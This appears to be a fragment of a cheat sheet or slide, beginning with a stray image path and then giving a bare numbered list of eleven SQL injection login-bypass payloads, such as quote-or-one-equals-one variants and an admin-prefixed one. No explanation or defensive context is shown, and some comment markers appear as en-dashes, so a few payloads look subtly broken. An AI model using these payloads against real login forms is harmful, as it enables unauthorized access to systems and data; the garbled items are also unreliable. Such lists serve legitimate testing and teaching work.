 1. ' or '1'='1
2. ' or ''='
3. ' or 1]%00
4. ' or /* or '
5. ' or "='
6. or 1=1/*
7. ' or 1=1–
8. ') or ('1'='1'#
9. " or 1=1 –
10. " or ""&"
11. admin' or '1'='2